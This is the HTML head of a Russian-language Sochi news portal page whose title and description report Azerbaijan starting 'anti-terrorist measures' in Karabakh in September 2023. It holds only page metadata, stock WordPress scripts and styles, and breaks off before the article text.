

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe/
body_size: 105131
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Азербайджан начал Специальную Операцию в Карабахе - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Минобороны Азербайджана заявило о начале «антитеррористических мер» в Карабахе. Телеграм-канал RT на русском сделал подборку новостей о том, что известно в"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Азербайджан начал Специальную Операцию в Карабахе - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Минобороны Азербайджана заявило о начале «антитеррористических мер» в Карабахе. Телеграм-канал RT на русском сделал подборку новостей о том, что известно в" /><meta property="og:url" content="https://sochi24.tv/azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:tag" content="Азербайджан" /><meta property="article:tag" content="Карабах" /><meta property="article:section" content="Лента новостей" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2023/09/azer-flag-1.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2023/09/azer-flag-1.jpg" /><meta property="og:image:width" content="1500" /><meta property="og:image:height" content="1000" /><meta property="og:image:alt" content="Азербайджан" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-09-19T13:05:07+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Азербайджан начал Специальную Операцию в Карабахе - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Минобороны Азербайджана заявило о начале «антитеррористических мер» в Карабахе. Телеграм-канал RT на русском сделал подборку новостей о том, что известно в" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2023/09/azer-flag-1.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2023/09/azer-flag-1.jpg","url":"https://sochi24.tv/wp-content/uploads/2023/09/azer-flag-1.jpg","width":"1500","height":"1000","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe/","name":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d \u043d\u0430\u0447\u0430\u043b \u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u041e\u043f\u0435\u0440\u0430\u0446\u0438\u044e \u0432 \u041a\u0430\u0440\u0430\u0431\u0430\u0445\u0435"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe/#webpage","url":"https://sochi24.tv/azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe/","name":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d \u043d\u0430\u0447\u0430\u043b \u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u041e\u043f\u0435\u0440\u0430\u0446\u0438\u044e \u0432 \u041a\u0430\u0440\u0430\u0431\u0430\u0445\u0435 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2023-09-19T13:05:07+03:00","dateModified":"2023-09-19T13:05:07+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2023/09/azer-flag-1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ5/","name":"writ5","url":"https://sochi24.tv/author/writ5/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7a7b1c045e3e56e1118bd1f78ffba2c1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7a7b1c045e3e56e1118bd1f78ffba2c1?s=96&amp;d=mm&amp;r=g","caption":"writ5","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d \u043d\u0430\u0447\u0430\u043b \u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u041e\u043f\u0435\u0440\u0430\u0446\u0438\u044e \u0432 \u041a\u0430\u0440\u0430\u0431\u0430\u0445\u0435 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","keywords":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d,\u041a\u0430\u0440\u0430\u0431\u0430\u0445\u0435","datePublished":"2023-09-19T13:05:07+03:00","dateModified":"2023-09-19T13:05:07+03:00","author":{"@id":"https://sochi24.tv/author/writ5/","name":"writ5"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041c\u0438\u043d\u043e\u0431\u043e\u0440\u043e\u043d\u044b \u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d\u0430 \u0437\u0430\u044f\u0432\u0438\u043b\u043e \u043e \u043d\u0430\u0447\u0430\u043b\u0435 \u00ab\u0430\u043d\u0442\u0438\u0442\u0435\u0440\u0440\u043e\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043c\u0435\u0440\u00bb \u0432 \u041a\u0430\u0440\u0430\u0431\u0430\u0445\u0435. \u0422\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b RT \u043d\u0430 \u0440\u0443\u0441\u0441\u043a\u043e\u043c \u0441\u0434\u0435\u043b\u0430\u043b \u043f\u043e\u0434\u0431\u043e\u0440\u043a\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0432","name":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d \u043d\u0430\u0447\u0430\u043b \u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u041e\u043f\u0435\u0440\u0430\u0446\u0438\u044e \u0432 \u041a\u0430\u0440\u0430\u0431\u0430\u0445\u0435 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","@id":"https://sochi24.tv/azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2023/09/azer-flag-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Азербайджан начал Специальную Операцию в Карабахе&raquo;" href="https://sochi24.tv/azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"29259e556d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/52118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=52118' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fazerbajdzhan-nachal-specialnuju-operaciju-v-karabahe%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fazerbajdzhan-nachal-specialnuju-operaciju-v-karabahe%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
